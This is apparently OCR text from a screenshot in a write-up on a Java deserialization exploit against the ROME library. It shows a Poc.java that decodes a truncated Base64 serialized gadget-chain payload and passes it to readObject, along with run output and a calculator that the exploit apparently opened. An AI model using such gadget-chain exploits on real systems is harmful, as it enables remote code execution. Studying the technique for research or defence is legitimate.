 source / src / main
Project
pom.xml ROME.iml Poc.java ObjectInputStream.java Thread.java IO.class Strings.class
source [ROME] ~/files/writeup/writeup/java漫漫
.idea
src
main
java
Poc 2020/10/22, 7:52 下午, 4.95 kB 7 minut
resources
test
target
pom.xml 2020/10/22, 7:55 下午, 418 B 11 minutes ago
ROME.iml 2020/10/22, 5:23 下午, 80 B 11 minutes ag
External Libraries
rome-1.0.jar library root
< 1.8 > /Library/Java/JavaVirtualMachines/jdk
Scratches and Consoles
1 import java.io.ByteArrayInputStream;
2 import java.io.IOException;
3 import java.io.ObjectInputStream;
4 import java.util.Base64;
5
6 public class Poc {
7 public static void main(String[] args) throws IOException,ClassNotFoundException {
8 String base64_exp = "rO0ABXNyABFqYXZhLnV0aWwuSGFzaE1hcAUH2sHDFmDRAwACRgAKbG9hZEZhY3RvckkACXRocmV
9 byte[] exp = Base64.getDecoder().decode(base64_exp);
10 ByteArrayInputStream bytes = new ByteArrayInputStream(exp);
11 ObjectInputStream objectInputStream = new ObjectInputStream(bytes);
12 objectInputStream.readObject();
13 }
14 }
15
16
0
AC +⁄- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
Run: Poc
/Library/Java/JavaVirtualMachines/jdk1.8.0_121.jdk/C
objc[16723]: Class JavaLaunchHelper is implemented i achines/jdk1.8.0_121.jdk/Contents/Home/bin/java (0x10e3c44c0) and
/Library/Java/JavaVirtualMachines/jdk1.8.0_121.jdk/ ent.dylib (0x10fbf04e0). One of the two will be used. Which one is u
Process finished with exit code 0